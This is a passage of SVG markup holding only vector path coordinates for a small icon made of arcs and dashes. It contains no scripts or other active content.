d="M61.14,33.3a1.57,1.57,0,0,0,1.11-1.93,33,33,0,0,0-1-3.19,1.59,1.59,0,0,0-2-1,1.62,1.62,0,0,0-1,2.05c.35,1,.67,2,.94,3a1.6,1.6,0,0,0,1.59,1.18,1.23,1.23,0,0,0,.37-.12Z"/><path class="cls-1" d="M39.41,10.48a24.67,24.67,0,0,1,2.91.94,1.51,1.51,0,0,0,.59.11,1.59,1.59,0,0,0,.57-3.07A30.25,30.25,0,0,0,40.22,7.4a1.59,1.59,0,0,0-.81,3.08Z"/><path class="cls-1" d="M54.43,18.7a1.6,1.6,0,0,0-.35,2.22,19.87,19.87,0,0,1,1.59,2.62,1.59,1.59,0,0,0,1.38.81,1.76,1.76,0,0,0,.78-.19A1.59,1.59,0,0,0,58.44,22c-.56-1-1.18-2-1.8-2.88a1.6,1.6,0,0,0-2.21-.4Z"/><path class="cls-1" d="M62,41.35h.08a1.59,1.59,0,0,0,1.51-1.59,6.53,6.53,0,0,0-.13-1.59,1.58,1.58,0,0,0-.57-1.08,1.61,1.61,0,0,0-1.18-.35,1.59,1.59,0,0,0-1.41,1.73c0,.53.08,1,.11,1.52A1.58,1.58,0,0,0,62,41.35Z"/><path class="cls-1" d="M52.49,41.35h.09a1.61,1.61,0,0,0,1.5-1.7A10.59,10.59,0,0,0,53.89,38a1.61,1.61,0,0,0-3.19.44c.13.88.16,1.42.16,1.45a1.6,1.6,0,0,0,1.63,1.49Z"/><path class="cls-1" d="M37.07,14.08a1.59,1.59,0,0,0-1,3,16.9,16.9,0,0,1,2.72,1.2,1.59,1.59,0,0,0,1.52-2.8,22,22,0,0,0-3.19-1.4Z"/><path class="cls-1" d="M45.74,19.69a1.59,1.59,0,1,0-2.3,2.2,22.19,22.19,0,0,1,1.91,2.3,1.56,1.56,0,0,0,1.28.67,1.72,1.72,0,0,0,.94-.3,1.62,1.62,0,0,0,.64-1,1.58,1.58,0,0,0-.29-1.19,23.87,23.87,0,0,0-2.18-2.64Z"/><path class="cls-1" d="M49.3,32.4a1.62,1.62,0,0,0,1.6,1.1,1.24,1.24,0,0,0,.47,0,1.59,1.59,0,0,0,1-2c-.35-1.1-.75-2.15-1.16-3.18a1.6,1.6,0,0,0-3,1.24,20,20,0,0,1,1,2.83Z"/><path class="cls-1" d="M28.63,15.9h1.59a1.59,1.59,0,1,0,.09-3.18H28.63a1.59,1.59,0,0,0,0,3.18Z"/></g></g></svg>